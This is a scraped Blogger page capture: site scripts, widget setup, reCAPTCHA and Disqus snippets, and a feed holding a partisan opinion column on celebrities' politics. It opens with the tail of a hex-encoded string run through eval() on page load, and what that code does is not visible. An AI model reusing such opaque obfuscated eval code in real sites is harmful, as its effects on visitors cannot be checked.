6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jnxpH544UFm5TeVNrLVL1XFHMvg:1769323275265';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6349580839831674483','//www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html','6349580839831674483');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6349580839831674483', 'title': 'YourDestinationNow', 'url': 'https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html', 'canonicalUrl': 'https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html', 'homepageUrl': 'https://www.yourdestinationnow.com/', 'searchUrl': 'https://www.yourdestinationnow.com/search', 'canonicalHomepageUrl': 'https://www.yourdestinationnow.com/', 'blogspotFaviconUrl': 'https://www.yourdestinationnow.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YourDestinationNow - RSS\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6349580839831674483/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YourDestinationNow - Atom\x22 href\x3d\x22https://www.yourdestinationnow.com/feeds/1760842198958663043/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5785376948589213', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1760842198958663043', 'postImageUrl': 'https://www.thegatewaypundit.com/wp-content/uploads/IMG_5489-1.jpg', 'pageName': 'Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden\u2019s Response to NY Times Poll Showing 64 Percent of Dems Don\u2019t Want Joe Biden in 2024', 'pageTitle': 'YourDestinationNow: Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden\u2019s Response to NY Times Poll Showing 64 Percent of Dems Don\u2019t Want Joe Biden in 2024', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Karine Jean-Pierre Gives Long-Winded Response When Asked About Biden\u2019s Response to NY Times Poll Showing 64 Percent of Dems Don\u2019t Want Joe Biden in 2024', 'description': 'Your Destination Of pure Entertainment', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUeH9CwQFKr8Qltr5RzO3A8L3Vu4Jbl3JxgYgx2PnChQLtg3uhCgp6X6vFa6P35ieKyGv1Y6b1NSQnE5eFBr8edH1dEtIsSwc7V7AnJpRMbhXixxhGZBP1cdjf_tkzcWqr-4sTAw', 'url': 'https://www.yourdestinationnow.com/2022/07/karine-jean-pierre-gives-long-winded.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1760842198958663043}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Dm8A3KbHmxuTZ75YrI_7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323278911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yourdestinationnow.disqus.com/count-data.js?2=https%3A%2F%2Fwww.yourdestinationnow.com%2F2022%2F07%2Fjoe-biden-mouth-agape-mumbles-bizarre.html
body_size: 323
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.yourdestinationnow.com\/2022\/07\/joe-biden-mouth-agape-mumbles-bizarre.html","comments":1}]});
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery111009987094070748126_1769323274136&_=1769323274137
body_size: 14768
content:
// API callback
jQuery111009987094070748126_1769323274136({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-24T06:27:01.861-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Signs"},{"term":"Google"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31710"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-948839115571477870"},"published":{"$t":"2026-01-24T06:27:00.000-08:00"},"updated":{"$t":"2026-01-24T06:27:01.716-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Why Stars Keep Getting Political, Even When No One’s Listening"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EAt last year’s Golden Globes telecast, Nikki Glaser spoke the ugly truth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe awards host called the star-studded crowd famous, talented, and powerful. “I mean, you could really do anything … I mean, except tell the country who to vote for.”\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThat joke landed for all the right reasons. The 2024 presidential election proved that everyday Americans tune out political advice from their celebrity betters. Even Legacy Media outlets admitted as much, suggesting that star endorsements may have actually hurt Vice President Kamala Harris’s White House dreams.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESomehow, even pop superstar Taylor Swift couldn’t sway Americans to vote for Harris.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESome predicted Hollywood stars would downgrade their political activism moving forward. And, for the first few months after President Donald Trump’s election, and following Glaser’s spot-on joke, the stars mostly kept quiet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo longer. Celebrities are louder than ever. And so are\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/ew.com\/why-mark-ruffalo-others-wearing-be-nice-pin-at-golden-globes-2026-11883213?srsltid=AfmBOoqcsYgLyf_Q5gDoE-p5rGFqOwuCzww6y-QjmkcM1oBA9MLRUPAg\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etheir “Be Good” activist pins\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032127\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 875px;\"\u003E\u003Cimg alt=\"US comedian Wanda Sykes wears a pin reading \u0026quot;be Good\u0026quot;, in tribute to Renee Good, who was fatally shot by a US Immigration and Customs Enforcement (ICE) agent in Minneapolis, as she attends the 83rd annual Golden Globe Awards at the Beverly Hilton hotel in Beverly Hills, California, on January 11, 2026. (Photo by Michael Tran \/ AFP via Getty Images) \/ -- IMAGE RESTRICTED TO EDITORIAL USE - STRICTLY NO COMMERCIAL USE --\" aria-describedby=\"caption-attachment-1032127\" class=\"size-large wp-image-1032127\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 865px) 100vw, 865px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-865x576.jpg\" srcset=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-865x576.jpg 865w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-300x200.jpg 300w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046-768x512.jpg 768w, https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2255319046.jpg 1024w\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; height: auto; margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"865\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032127\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003EMichael Tran \/ AFP via Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThey’ve weighed in on ICE arrests, the overthrow of Venezuelan strongman Nicolás Maduro, and the Epstein Files. Just once or one thousand times.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EBut why? If their endorsements and social media posts aren’t moving the electoral needle, why bother sharing them in the first place? Aren’t they hurting their own cause?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor one, it’s the ultimate virtue signal in a relentlessly progressive industry. Sharing the “correct” views will never hurt one’s career, even if the average movie or TV fan cringes in response.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThat’s hardly the only reason. These missives could actually help their careers at a critical time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EHollywood jobs have rarely been this insecure. Theatrical attendance is shrinking. Major streaming platforms are struggling to make ends meet. Late-night TV is going the way of the pager and the 8-track tape. Quality films often come and go without so much as denting the pop culture zeitgeist, even with the biggest stars attached.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ELast year, a gangster flick with not one but two Robert De Niro performances\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.boxofficemojo.com\/title\/tt21815562\/?ref_=bo_se_r_1\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eearned $6 million at the domestic box office.\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor stars, spouting off about “Gestapo”-style ICE agents is a way to signal to fellow progressives.\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EI’m like you. I vote like you do. And, if you happen to know of an upcoming gig, please keep me in mind.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EConsider it virtual networking. Chances are, it works more often than it doesn’t.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPlus, legacy media outlets love sharing progressive stars and their political missives. The aforementioned Mr. De Niro rages against President Trump early and often, a real dog-bites-man news story.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EYet every time he does so, it inspires a fresh wave of news articles. Most, if not all, publicity is good publicity.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"wp-caption aligncenter\" id=\"attachment_1032113\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px; max-width: 100%; padding: 0px; text-align: center; width: 874px;\"\u003E\u003Cimg alt=\"TOPSHOT - US actor Robert De Niro speaks in support of US President Joe Biden outside of Manhattan Criminal Court as former US President and Republican presidential candidate Donald Trump attends his criminal trial for allegedly covering up hush money payments in New York City, on May 28, 2024. De Niro on Tuesday spoke outside the New York court where Donald Trump is standing trial, branding him a dangerous \u0026quot;clown\u0026quot; who will become a dictator for life if reelected. De Niro, a longtime political activist and critic of Trump, has taken a growing role in the campaign to reelect Joe Biden, including starring in a new hard-hitting TV ad for the Democratic Party. (Photo by CHARLY TRIBALLEAU \/ AFP) (Photo by CHARLY TRIBALLEAU\/AFP via Getty Images)\" aria-describedby=\"caption-attachment-1032113\" class=\"size-large wp-image-1032113\" decoding=\"async\" height=\"576\" loading=\"lazy\" sizes=\" (max-width: 864px) 100vw, 864px\" src=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/GettyImages-2154511594-864x576.jpg\" 